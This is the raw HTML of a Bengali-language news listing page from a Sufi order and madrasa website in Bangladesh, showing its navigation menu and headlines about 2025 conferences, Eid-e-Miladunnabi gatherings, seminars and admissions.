	<ul class="maximenuck2"><li data-level="4" class="maximenuck item119 first level4 " style="z-index : 11985;" ><a  data-hover="পুরুষদের  তাওয়াজ্জুহ প্রদান" class="maximenuck " href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/তাওয়াজ্জুহ/পুরুষদের-তাওয়াজ্জুহ-প্রদান.html"><span class="titreck"  data-hover="পুরুষদের  তাওয়াজ্জুহ প্রদান"><span class="titreck-text"><span class="titreck-title">পুরুষদের  তাওয়াজ্জুহ প্রদান</span></span></span></a>
		</li><li data-level="4" class="maximenuck item120 last level4 " style="z-index : 11984;" ><a  data-hover="মহিলাদের  তাওয়াজ্জুহ প্রদান " class="maximenuck " href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/তাওয়াজ্জুহ/মহিলাদের-তাওয়াজ্জুহ-প্রদান.html"><span class="titreck"  data-hover="মহিলাদের  তাওয়াজ্জুহ প্রদান "><span class="titreck-text"><span class="titreck-title">মহিলাদের  তাওয়াজ্জুহ প্রদান </span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="3" class="maximenuck item121 last level3 " style="z-index : 11983;" ><a  data-hover="মোরাকাবা" class="maximenuck " href="/ত্বরিকত/স্বকীয়-বৈশিষ্ট্য/মোরাকাবা.html"><span class="titreck"  data-hover="মোরাকাবা"><span class="titreck-text"><span class="titreck-title">মোরাকাবা</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item109 parent level1 " style="z-index : 11982;" ><a  data-hover="প্রতিষ্ঠান সমূহ " class="maximenuck " href="/প্রতিষ্ঠান-সমূহ.html"><span class="titreck"  data-hover="প্রতিষ্ঠান সমূহ "><span class="titreck-text"><span class="titreck-title">প্রতিষ্ঠান সমূহ </span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item134 first parent level2 " style="z-index : 11981;" ><a  data-hover="কাগতিয়া মাদ্রাসা" class="maximenuck " href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা.html"><span class="titreck"  data-hover="কাগতিয়া মাদ্রাসা"><span class="titreck-text"><span class="titreck-title">কাগতিয়া মাদ্রাসা</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="3" class="maximenuck item286 first level3 " style="z-index : 11980;" ><a  data-hover="জাতীয় দিবস সমূহ উদযাপন" class="maximenuck " href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/জাতীয়-দিবস-সমূহ-উদযাপন.html"><span class="titreck"  data-hover="জাতীয় দিবস সমূহ উদযাপন"><span class="titreck-text"><span class="titreck-title">জাতীয় দিবস সমূহ উদযাপন</span></span></span></a>
		</li><li data-level="3" class="maximenuck item392 level3 " style="z-index : 11979;" ><a  data-hover="মাদ্রাসার জলসা সমূহ" class="maximenuck " href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/মাদ্রাসার-জলসা-সমূহ.html"><span class="titreck"  data-hover="মাদ্রাসার জলসা সমূহ"><span class="titreck-text"><span class="titreck-title">মাদ্রাসার জলসা সমূহ</span></span></span></a>
		</li><li data-level="3" class="maximenuck item432 last level3 " style="z-index : 11978;" ><a  data-hover="সাম্প্রতিক সংবাদ সমূহ" class="maximenuck " href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/সাম্প্রতিক-সংবাদ-সমূহ.html"><span class="titreck"  data-hover="সাম্প্রতিক সংবাদ সমূহ"><span class="titreck-text"><span class="titreck-title">সাম্প্রতিক সংবাদ সমূহ</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="2" class="maximenuck item135 last level2 " style="z-index : 11977;" ><a  data-hover="কাগতিয়া মাদ্রাসা ক্যাম্পাস সমূহ" class="maximenuck " href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা-ক্যাম্পাস-সমূহ.html"><span class="titreck"  data-hover="কাগতিয়া মাদ্রাসা ক্যাম্পাস সমূহ"><span class="titreck-text"><span class="titreck-title">কাগতিয়া মাদ্রাসা ক্যাম্পাস সমূহ</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item364 parent level1 " style="z-index : 11976;" ><a  data-hover="মাহফিল" class="maximenuck " href="/মাহফিল-সমূহ.html"><span class="titreck"  data-hover="মাহফিল"><span class="titreck-text"><span class="titreck-title">মাহফিল</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item365 first level2 " style="z-index : 11975;" ><a  data-hover="কেন্দ্রীয় মাহফিল" class="maximenuck " href="/মাহফিল-সমূহ/কেন্দ্রীয়-মাহফিল.html"><span class="titreck"  data-hover="কেন্দ্রীয় মাহফিল"><span class="titreck-text"><span class="titreck-title">কেন্দ্রীয় মাহফিল</span></span></span></a>
		</li><li data-level="2" class="maximenuck item366 level2 " style="z-index : 11974;" ><a  data-hover="এশায়াত মাহফিল" class="maximenuck " href="/মাহফিল-সমূহ/এশায়াত-মাহফিল.html"><span class="titreck"  data-hover="এশায়াত মাহফিল"><span class="titreck-text"><span class="titreck-title">এশায়াত মাহফিল</span></span></span></a>
		</li><li data-level="2" class="maximenuck item367 last level2 " style="z-index : 11973;" ><a  data-hover="ইফতার মাহফিল" class="maximenuck " href="/মাহফিল-সমূহ/ইফতার-মাহফিল.html"><span class="titreck"  data-hover="ইফতার মাহফিল"><span class="titreck-text"><span class="titreck-title">ইফতার মাহফিল</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item104 parent level1 " style="z-index : 11972;" ><a  data-hover="সংগঠন" class="maximenuck " href="/সংগঠন.html"><span class="titreck"  data-hover="সংগঠন"><span class="titreck-text"><span class="titreck-title">সংগঠন</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item123 first level2 " style="z-index : 11971;" ><a  data-hover="লক্ষ্য ও উদ্দ্যেশ্য " class="maximenuck " href="/সংগঠন/লক্ষ্য-ও-উদ্দ্যেশ্য.html"><span class="titreck"  data-hover="লক্ষ্য ও উদ্দ্যেশ্য "><span class="titreck-text"><span class="titreck-title">লক্ষ্য ও উদ্দ্যেশ্য </span></span></span></a>
		</li><li data-level="2" class="maximenuck item122 level2 " style="z-index : 11970;" ><a  data-hover="মুনিরীয়া যুব তবলীগ কমিটি বাংলাদেশ" class="maximenuck " href="/সংগঠন/মুনিরীয়া-যুব-তবলীগ-কমিটি-বাংলাদেশ.html"><span class="titreck"  data-hover="মুনিরীয়া যুব তবলীগ কমিটি বাংলাদেশ"><span class="titreck-text"><span class="titreck-title">মুনিরীয়া যুব তবলীগ কমিটি বাংলাদেশ</span></span></span></a>
		</li><li data-level="2" class="maximenuck item125 level2 " style="z-index : 11969;" ><a  data-hover="কর্মসূচি" class="maximenuck " href="/সংগঠন/কর্মসূচি.html"><span class="titreck"  data-hover="কর্মসূচি"><span class="titreck-text"><span class="titreck-title">কর্মসূচি</span></span></span></a>
		</li><li data-level="2" class="maximenuck item124 level2 " style="z-index : 11968;" ><a  data-hover="কমিটির মূলনীতি" class="maximenuck " href="/সংগঠন/কমিটির-মূলনীতি.html"><span class="titreck"  data-hover="কমিটির মূলনীতি"><span class="titreck-text"><span class="titreck-title">কমিটির মূলনীতি</span></span></span></a>
		</li><li data-level="2" class="maximenuck item126 last level2 " style="z-index : 11967;" ><a  data-hover="শাখা সমূহ" class="maximenuck " href="/সংগঠন/শাখা-সমূহ.html"><span class="titreck"  data-hover="শাখা সমূহ"><span class="titreck-text"><span class="titreck-title">শাখা সমূহ</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item106 parent level1 " style="z-index : 11966;" ><a  data-hover="প্রকাশনা" class="maximenuck " href="/প্রকাশনা.html"><span class="titreck"  data-hover="প্রকাশনা"><span class="titreck-text"><span class="titreck-title">প্রকাশনা</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item188 first level2 " style="z-index : 11965;" ><a  data-hover="ফজলে আহমদী" class="maximenuck " href="/প্রকাশনা/ফজলে-আহমদী.html"><span class="titreck"  data-hover="ফজলে আহমদী"><span class="titreck-text"><span class="titreck-title">ফজলে আহমদী</span></span></span></a>
		</li><li data-level="2" class="maximenuck item112 level2 " style="z-index : 11964;" ><a  data-hover="বই-সমূহ" class="maximenuck " href="/প্রকাশনা/বই-সমূহ.html"><span class="titreck"  data-hover="বই-সমূহ"><span class="titreck-text"><span class="titreck-title">বই-সমূহ</span></span></span></a>
		</li><li data-level="2" class="maximenuck item129 level2 " style="z-index : 11963;" ><a  data-hover="ত্বরিকত জীবন" class="maximenuck " href="/প্রকাশনা/ত্বরিকত-জীবন.html"><span class="titreck"  data-hover="ত্বরিকত জীবন"><span class="titreck-text"><span class="titreck-title">ত্বরিকত জীবন</span></span></span></a>
		</li><li data-level="2" class="maximenuck item130 level2 " style="z-index : 11962;" ><a  data-hover="আল্লহ প্রাপ্তির সহজ পথ" class="maximenuck " href="/প্রকাশনা/আল্লহ-প্রাপ্তির-সহজ-পথ.html"><span class="titreck"  data-hover="আল্লহ প্রাপ্তির সহজ পথ"><span class="titreck-text"><span class="titreck-title">আল্লহ প্রাপ্তির সহজ পথ</span></span></span></a>
		</li><li data-level="2" class="maximenuck item131 level2 " style="z-index : 11961;" ><a  data-hover="ক্রোড়পত্র" class="maximenuck " href="/প্রকাশনা/ক্রোড়পত্র.html"><span class="titreck"  data-hover="ক্রোড়পত্র"><span class="titreck-text"><span class="titreck-title">ক্রোড়পত্র</span></span></span></a>
		</li><li data-level="2" class="maximenuck item223 level2 " style="z-index : 11960;" ><a  data-hover="লক্ষ্য ও উদ্দ্যেশ্য" class="maximenuck " href="/প্রকাশনা/লক্ষ্য-ও-উদ্দ্যেশ্য.html"><span class="titreck"  data-hover="লক্ষ্য ও উদ্দ্যেশ্য"><span class="titreck-text"><span class="titreck-title">লক্ষ্য ও উদ্দ্যেশ্য</span></span></span></a>
		</li><li data-level="2" class="maximenuck item235 last level2 " style="z-index : 11959;" ><a  data-hover="ক্রোড়পত্র ২০২১" class="maximenuck " href="/প্রকাশনা/ক্রোড়পত্র-2021.html"><span class="titreck"  data-hover="ক্রোড়পত্র ২০২১"><span class="titreck-text"><span class="titreck-title">ক্রোড়পত্র ২০২১</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item376 level1 " style="z-index : 11958;" ><a  data-hover="প্রশ্ন-উত্তর" class="maximenuck " href="/প্রশ্ন-উত্তর.html"><span class="titreck"  data-hover="প্রশ্ন-উত্তর"><span class="titreck-text"><span class="titreck-title">প্রশ্ন-উত্তর</span></span></span></a>
		</li><li data-level="1" class="maximenuck item108 current active parent level1 " style="z-index : 11957;" ><a  data-hover="সংবাদ" class="maximenuck " href="/সংবাদ.html"><span class="titreck"  data-hover="সংবাদ"><span class="titreck-text"><span class="titreck-title">সংবাদ</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item218 first last level2 " style="z-index : 11956;" ><a  data-hover="গুরুত্বপূর্ণ সংবাদ" class="maximenuck " href="/গুরুত্বপূর্ণ-সংবাদ.html"><span class="titreck"  data-hover="গুরুত্বপূর্ণ সংবাদ"><span class="titreck-text"><span class="titreck-title">গুরুত্বপূর্ণ সংবাদ</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item107 parent level1 " style="z-index : 11955;" ><a  data-hover="মিডিয়া" class="maximenuck " href="/মিডিয়া.html"><span class="titreck"  data-hover="মিডিয়া"><span class="titreck-text"><span class="titreck-title">মিডিয়া</span></span></span></a>
	<div class="floatck" style=""><div class="maxidrop-main" style=""><div class="maximenuck2 first " >
	<ul class="maximenuck2"><li data-level="2" class="maximenuck item132 first level2 " style="z-index : 11954;" ><a  data-hover="অডিও সমূহ" class="maximenuck " href="/মিডিয়া/অডিও-সমূহ.html"><span class="titreck"  data-hover="অডিও সমূহ"><span class="titreck-text"><span class="titreck-title">অডিও সমূহ</span></span></span></a>
		</li><li data-level="2" class="maximenuck item133 last level2 " style="z-index : 11953;" ><a  data-hover="ভিডিও সমূহ" class="maximenuck " href="/মিডিয়া/ভিডিও-সমূহ.html"><span class="titreck"  data-hover="ভিডিও সমূহ"><span class="titreck-text"><span class="titreck-title">ভিডিও সমূহ</span></span></span></a>
	</li>
	</ul>
	</div></div></div>
	</li><li data-level="1" class="maximenuck item110 level1 " style="z-index : 11952;" ><a  data-hover="লাইভ" class="maximenuck " href="/লাইভ.html"><span class="titreck"  data-hover="লাইভ"><span class="titreck-text"><span class="titreck-title">লাইভ</span></span></span></a>
		</li><li data-level="1" class="maximenuck item111 last level1 " style="z-index : 11951;" ><a  data-hover="যোগাযোগ" class="maximenuck " href="/যোগাযোগ.html"><span class="titreck"  data-hover="যোগাযোগ"><span class="titreck-text"><span class="titreck-title">যোগাযোগ</span></span></span></a></li>            </ul>
    </div>
    <!-- fin maximenuCK -->

                         <div id="search">
                

<div class="custom"  >
	</div>

            </div>
                   </div>   
    </header><!-- /#header -->
    <div id="main" class="container clearfix">
        
                                                  <div id="columns" class="row">
                        <div id="middle-col" class="span9">        
                <section id="content">                    
                  <div id="system-message-container">
	</div>
                  
				    <script type="text/javascript">
    function currentvideo(id, title, descr) {

        var xmlhttp;
        if (window.XMLHttpRequest) {
            xmlhttp = new XMLHttpRequest();
        }
        else {
            xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
        }
        xmlhttp.onreadystatechange = function()
        {
            if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
            }
        }
        xmlhttp.open("GET", "index.php?option=com_hdflvplayer&task=addview&thumbid=" + id, true);
        xmlhttp.send();
        var wndo = new dw_scrollObj('wn', 'lyr1');
        wndo.setUpScrollbar("dragBar", "track", "v", 1, 1);
        wndo.setUpScrollControls('scrollbar');
    }
</script>
<div class="blog">
						<div class="items-leading">
				<div class="leading leading-0">
			
			<div class="page-header">
				<h2>
						<a href="/ঐতিহাসিক-গাউছুল-আজম-কনফারেন্স-২০২৫.html"> ঐতিহাসিক গাউছুল আজম কনফারেন্স ২০২৫</a>
					</h2>
				
		
	</div>
	
			
						
			<div class="img-intro-left"> <img
			 src="/images/2025/gaosul-azom-conference-2025.webp" alt="ঐতিহাসিক-গাউছুল-আজম-কনফারেন্স-২০২৫"/> </div>
		
	
		<a class="btn" href="/ঐতিহাসিক-গাউছুল-আজম-কনফারেন্স-২০২৫.html"> <i class="icon-chevron-right"></i>
	বিস্তারিত পড়ুন...	</a>
	
		</div>
		<div class="clearfix"></div>
						<div class="leading leading-1">
			
			<div class="page-header">
				<h2>
						<a href="/দ্বীনি-শিক্ষার-ঐশী-আলোকবর্তিকা-কাগতিয়া-মাদরাসা.html"> দ্বীনি শিক্ষার ঐশী আলোকবর্তিকা কাগতিয়া মাদরাসা।</a>
					</h2>
				
		
	</div>
	
			
						
			<div class="img-intro-left"> <img
			 src="/images/2025/enami-jolsa/enami-jolsa-intro.jpg" alt="দ্বীনি-শিক্ষার-ঐশী-আলোকবর্তিকা-কাগতিয়া-মাদরাসা"/> </div>
		
	
		<a class="btn" href="/দ্বীনি-শিক্ষার-ঐশী-আলোকবর্তিকা-কাগতিয়া-মাদরাসা.html"> <i class="icon-chevron-right"></i>
	বিস্তারিত পড়ুন...	</a>
	
		</div>
		<div class="clearfix"></div>
						<div class="leading leading-2">
			
			<div class="page-header">
				<h2>
						<a href="/কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদরাসার-৯১তম-এনামী-জলসা.html"> কাগতিয়া এশাতুল উলুম কামিল এম.এ. মাদরাসার ৯১তম এনামী জলসা</a>
					</h2>
				
		
	</div>
	
			
						
			<div class="img-intro-left"> <img
			 src="/images/2025/enami-jolsa/enami-jolsa-91.jpg" alt=""/> </div>
		
	
		<a class="btn" href="/কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদরাসার-৯১তম-এনামী-জলসা.html"> <i class="icon-chevron-right"></i>
	বিস্তারিত পড়ুন...	</a>
	
		</div>
		<div class="clearfix"></div>
						<div class="leading leading-3">
			
			<div class="page-header">
				<h2>
						<a href="/আধ্যাত্মিকতার-পুনর্জাগরণে-অবিস্মরণীয়-কিংবদন্তি-খলিফায়ে-রাসূল-দ-হযরত-গাউছুল-আজম-রা.html"> আধ্যাত্মিকতার পুনর্জাগরণে অবিস্মরণীয় কিংবদন্তি খলিফায়ে রাসূল (দ.) হযরত গাউছুল আজম (রা.) - মাননীয় মোর্শেদে আজম (মাদ্দাজিল্লুহুল আলী)</a>
					</h2>
				
		
	</div>
	
			
						
			<div class="img-intro-left"> <img
			 src="/images/2025/ঐতিহাসিক-এশায়াত-সম্মেলন/আধ্যাত্মিকতার-পুনর্জাগরণে-অবিস্মরণীয়-কিংবদন্তি-খলিফায়ে-রাসূল-দ.jpg" alt="আধ্যাত্মিকতার-পুনর্জাগরণে-অবিস্মরণীয়-কিংবদন্তি-খলিফায়ে-রাসূল-দ-হযরত-গাউছুল-আজম-রা-মাননীয়-মোর্শেদে-আজম।"/> </div>
		
	
		<a class="btn" href="/আধ্যাত্মিকতার-পুনর্জাগরণে-অবিস্মরণীয়-কিংবদন্তি-খলিফায়ে-রাসূল-দ-হযরত-গাউছুল-আজম-রা.html"> <i class="icon-chevron-right"></i>
	বিস্তারিত পড়ুন...	</a>
	
		</div>
		<div class="clearfix"></div>
						<div class="leading leading-4">
			
			<div class="page-header">
				<h2>
						<a href="/খলিফায়ে-রাসূল-দ-হযরত-গাউছুল-আজম-রা-এর-তরিক্বত-“সর্বকালে-সমাদৃত-এবং-বিজ্ঞানসম্মত”.html"> খলিফায়ে রাসূল (দ.) হযরত গাউছুল আজম (রা.) এর তরিক্বত- “সর্বকালে সমাদৃত এবং বিজ্ঞানসম্মত”</a>
					</h2>
				
		
	</div>
	
			
						
			<div class="img-intro-left"> <img
			 src="/images/2025/tarikot-conference/tarikot-conferencetarikot-conference-25.jpg" alt="খলিফায়ে-রাসূল-দ-হযরত-গাউছুল-আজম-রা-এর-তরিক্বত-“সর্বকালে-সমাদৃত-এবং-বিজ্ঞানসম্মত"/> </div>
		
	
		<a class="btn" href="/খলিফায়ে-রাসূল-দ-হযরত-গাউছুল-আজম-রা-এর-তরিক্বত-“সর্বকালে-সমাদৃত-এবং-বিজ্ঞানসম্মত”.html"> <i class="icon-chevron-right"></i>
	বিস্তারিত পড়ুন...	</a>
	
		</div>
		<div class="clearfix"></div>
						<div class="leading leading-5">
			
			<div class="page-header">
				<h2>
						<a href="/পবিত্র-জশনে-জুলুসে-ঈদে-মিলাদুন্নবী-ﷺ-উপলক্ষ্যে-ঐতিহাসিক-তরিকত-কনফারেন্স-২০২৫.html"> পবিত্র জশনে জুলুসে ঈদে মিলাদুন্নবী (ﷺ) উপলক্ষ্যে ঐতিহাসিক তরিকত কনফারেন্স ২০২৫</a>
					</h2>
				
		
	</div>
	
			
						
			<div class="img-intro-left"> <img
			 src="/images/2025/tarikot-conference/tarikot-conference-intro.jpg" alt="পবিত্র-জশনে-জুলুসে-ঈদে-মিলাদুন্নবী-ﷺ-উপলক্ষ্যে-ঐতিহাসিক-তরিকত-কনফারেন্স-২০২৫"/> </div>
		
	
		<a class="btn" href="/পবিত্র-জশনে-জুলুসে-ঈদে-মিলাদুন্নবী-ﷺ-উপলক্ষ্যে-ঐতিহাসিক-তরিকত-কনফারেন্স-২০২৫.html"> <i class="icon-chevron-right"></i>
	বিস্তারিত পড়ুন...	</a>
	
		</div>
		<div class="clearfix"></div>
						<div class="leading leading-6">
			
			<div class="page-header">
				<h2>
						<a href="/সংবাদ/আয়শা-বিবির-বাড়ী-কেন্দ্রীয়-জামে-মসজিদ-মাঠ-প্রাঙ্গণে-পবিত্র-জশনে-জুলুসে-ঈদে-মিলাদুন্নবী-ﷺ-মাহফিল.html"> আয়শা বিবির বাড়ী কেন্দ্রীয় জামে মসজিদ মাঠ প্রাঙ্গণে পবিত্র জশনে জুলুসে ঈদে মিলাদুন্নবী (ﷺ) মাহফিল</a>
					</h2>
				
		
	</div>
	
			
						
			<div class="img-intro-left"> <img
			 src="/images/2025/eid-e-miladunnabi/aisha-bibir-bari-eid-e-miladunnabi-mahfil.jpg" alt="আয়শা-বিবির-বাড়ী-কেন্দ্রীয়-জামে-মসজিদ-মাঠ-প্রাঙ্গণে-পবিত্র-জসনে-জুলুসে-ঈদে-মিলাদুন্নবী-ﷺ-মাহফিল"/> </div>
		
	
		<a class="btn" href="/সংবাদ/আয়শা-বিবির-বাড়ী-কেন্দ্রীয়-জামে-মসজিদ-মাঠ-প্রাঙ্গণে-পবিত্র-জশনে-জুলুসে-ঈদে-মিলাদুন্নবী-ﷺ-মাহফিল.html"> <i class="icon-chevron-right"></i>
	বিস্তারিত পড়ুন...	</a>
	
		</div>
		<div class="clearfix"></div>
						<div class="leading leading-7">
			
			<div class="page-header">
				<h2>
						<a href="/সংবাদ/ঈদে-মিলাদুন্নবী-দ-এর-প্রকৃত-আদর্শ-খলিফায়ে-রাসূল-দ-হযরত-গাউছুল-আজম-রা-এর-তরিক্বতে.html"> ঈদে মিলাদুন্নবী (দ.) এর প্রকৃত আদর্শ খলিফায়ে রাসূল (দ.) হযরত গাউছুল আজম (রা.) এর তরিক্বতে</a>
					</h2>
				
		
	</div>
	
			
						
			<div class="img-intro-left"> <img
			 src="/images/2025/eid-e-miladunnabi/eid-e-miladunnabi-news.jpg" alt="ঈদে-মিলাদুন্নবী-দ-এর-প্রকৃত-আদর্শ-খলিফায়ে-রাসূল-দ-হযরত-গাউছুল-আজম-রা-এর-তরিক্বতে"/> </div>
		
	
		<a class="btn" href="/সংবাদ/ঈদে-মিলাদুন্নবী-দ-এর-প্রকৃত-আদর্শ-খলিফায়ে-রাসূল-দ-হযরত-গাউছুল-আজম-রা-এর-তরিক্বতে.html"> <i class="icon-chevron-right"></i>
	বিস্তারিত পড়ুন...	</a>
	
		</div>
		<div class="clearfix"></div>
						<div class="leading leading-8">
			
			<div class="page-header">
				<h2>
						<a href="/মুনিরীয়া-যুব-তবলীগ-কমিটির-উদ্যোগে-এশায়াত-সেমিনার-এবং-কৃতি-শিক্ষার্থী-সংবর্ধনা-অনুষ্ঠিত.html"> মুনিরীয়া যুব তবলীগ কমিটির উদ্যোগে এশায়াত সেমিনার এবং কৃতি শিক্ষার্থী সংবর্ধনা  অনুষ্ঠিত</a>
					</h2>
				
		
	</div>
	
			
						
			<div class="img-intro-left"> <img
			 src="/images/2025/madrasha/Meritorious-students-welcome.jpg" alt="মুনিরীয়া-যুব-তবলীগ-কমিটির-উদ্যোগে-এশায়াত-সেমিনার-কৃতি-শিক্ষার্থী-সংবর্ধনা-অনুষ্ঠিত"/> </div>
		
	
		<a class="btn" href="/মুনিরীয়া-যুব-তবলীগ-কমিটির-উদ্যোগে-এশায়াত-সেমিনার-এবং-কৃতি-শিক্ষার্থী-সংবর্ধনা-অনুষ্ঠিত.html"> <i class="icon-chevron-right"></i>
	বিস্তারিত পড়ুন...	</a>
	
		</div>
		<div class="clearfix"></div>
						<div class="leading leading-9">
			
			<div class="page-header">
				<h2>
						<a href="/এশায়াত-সেমিনার-এবং-কৃতি-শিক্ষার্থী-সংবর্ধনা-২০২৫.html"> এশায়াত সেমিনার এবং কৃতি শিক্ষার্থী সংবর্ধনা ২০২৫</a>
					</h2>
				
		
	</div>
	
			
						
			<div class="img-intro-left"> <img
			 src="/images/2025/madrasha/eshaat-seminar.webp" alt=""/> </div>
		
	
		<a class="btn" href="/এশায়াত-সেমিনার-এবং-কৃতি-শিক্ষার্থী-সংবর্ধনা-২০২৫.html"> <i class="icon-chevron-right"></i>
	বিস্তারিত পড়ুন...	</a>
	
		</div>
		<div class="clearfix"></div>
					</div><!-- end items-leading -->
	<div class="clearfix"></div>
							<div class="items-row cols-1 row-0 row-fluid">
					<div class="span12">
				<div class="item column-1">
					
			<div class="page-header">
				<h2>
						<a href="/কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদ্রাসায়-ভর্তি-চলছে.html"> কাগতিয়া এশাতুল উলুম কামিল এম.এ. মাদ্রাসায় ভর্তি চলছে</a>
					</h2>
				
		
	</div>
	
			
						
			<div class="img-intro-left"> <img
			 src="/images/2025/admission-2025.jpg" alt="কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদ্রাসায়-ভর্তি-চলছে"/> </div>
		
	
		<a class="btn" href="/কাগতিয়া-এশাতুল-উলুম-কামিল-এম-এ-মাদ্রাসায়-ভর্তি-চলছে.html"> <i class="icon-chevron-right"></i>
	বিস্তারিত পড়ুন...	</a>
	
				</div><!-- end item -->
							</div><!-- end spann -->
						
		</div><!-- end row -->
						
		<div class="items-more">
	
<ol class="nav nav-tabs nav-stacked">
			<li>
			<a href="/হযরত-ইমাম-হুসাইন-রা-এঁর-ত্যাগ-ও-আদর্শের-প্রতিফলন-হযরত-গাউছুল-আজম-রা-এর-তরিক্বত.html">
				হযরত ইমাম হুসাইন (রা.) এঁর ত্যাগ ও আদর্শের প্রতিফলন হযরত গাউছুল আজম (রা.) এর তরিক্বত।</a>
		</li>
			<li>
			<a href="/আলহামদুলিল্লাহ,-শেষ-হল-শোকের-১০-বছর,-হালদা-নদীতে-মা-মাছ-গত-১০-বছরে-মধ্যে-সর্বোচ্চ-ডিম-ছেড়েছে.html">
				আলহামদুলিল্লাহ, শেষ হল শোকের ১০ বছর, হালদা নদীতে মা মাছ গত ১০ বছরে মধ্যে সর্বোচ্চ ডিম ছেড়েছে!</a>
		</li>
			<li>
			<a href="/মুনিরীয়া-যুব-তবলীগ-কমিটি-বাংলাদেশ-৬নং-শাখার-উদ্যোগে-এশায়াত-মাহফিল.html">
				মুনিরীয়া যুব তবলীগ কমিটি বাংলাদেশ ৬নং শাখার উদ্যোগে এশায়াত মাহফিল</a>
		</li>
			<li>
			<a href="/যুগে-যুগে-যারা-হকের-উপর-ছিলেন-তারাই-বাধা-বিপত্তির-মুখোমুখি-হয়েছেন-আল্লাহর-পক্ষ-থেকে-বিজয়-তাদেরই-হয়েছে.html">
				যুগে যুগে যারা হকের উপর ছিলেন তারাই বাধা-বিপত্তির  মুখোমুখি হয়েছেন, আল্লাহর পক্ষ থেকে বিজয় তাদেরই হয়েছে। - মাননীয় মোর্শেদে আজম (মাদ্দাজিল্লুহুল আলী)</a>
		</li>
	</ol>
	</div>
			<div class="cat-children">
		<h3> উপক্যাটেগরিসমূহ </h3>
		
											<div class="first">
												<h3 class="page-header item-title"><a href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/সাম্প্রতিক-সংবাদ-সমূহ.html">
					মাদ্রাসা সংবাদ</a>
					
									</h3>
				
				
							</div>
																<div>
												<h3 class="page-header item-title"><a href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/মাদ্রাসার-জলসা-সমূহ.html">
					মাদ্রাসার সভা সমূহ</a>
					
									</h3>
				
				
							</div>
																<div class="last">
												<h3 class="page-header item-title"><a href="/প্রতিষ্ঠান-সমূহ/কাগতিয়া-মাদ্রাসা/জাতীয়-দিবস-সমূহ-উদযাপন.html">
					জাতীয় দিবস</a>
					
									</h3>
				
				
							</div>
						
 </div>
			<div class="pagination">
				<p class="counter pull-right"> পাতা 1 এর 6 </p>
				<ul class="pagination-list"><li class="disabled"><a><i class="icon-first"></i></a></li><li class="disabled"><a><i class="icon-previous"></i></a></li><li class="active"><a>1</a></li><li><a title="2" href="/সংবাদ.html?start=11" class="pagenav">2</a><li><li><a title="3" href="/সংবাদ.html?start=22" class="pagenav">3</a><li><li><a title="4" href="/সংবাদ.html?start=33" class="pagenav">4</a><li><li><a title="5" href="/সংবাদ.html?start=44" class="pagenav">...</a><li><li><a title="6" href="/সংবাদ.html?start=55" class="pagenav">6</a><li><li><a title="পরবর্তী" href="/সংবাদ.html?start=11" class="pagenav">পরবর্তী</a><li><li><a title="শেষ" href="/সংবাদ.html?start=55" class="pagenav">শেষ</a><li></ul> </div>
	</div>

				    				    <div class="sharebuttons">
                          		<div class="moduletable">
						<div class="mod-sppagebuilder  sp-page-builder" data-module_id="215">
	<div class="page-content">
		<section id="section-id-1649235036014" class="sppb-section" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12  " id="column-wrap-id-1649235036013"><div id="column-id-1649235036013" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1649235036017" class="sppb-addon-wrapper  addon-root-social-share"><div id="sppb-addon-1649235036017" class="clearfix  "     ><div class="sppb-addon sppb-addon-social-share sppb-social-share-style-solid"><div class="sppb-social-share"><div class="sppb-social-share-wrap sppb-row"><div class="sppb-social-items-wrap sppb-col-sm-12"><ul><li class="sppb-social-share-facebook"><a onClick="window.open('https://www.facebook.com/sharer.php?u=https://kagatiaaliadarbar.org/%E0%A6%B8%E0%A6%82%E0%A6%AC%E0%A6%BE%E0%A6%A6.html','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" 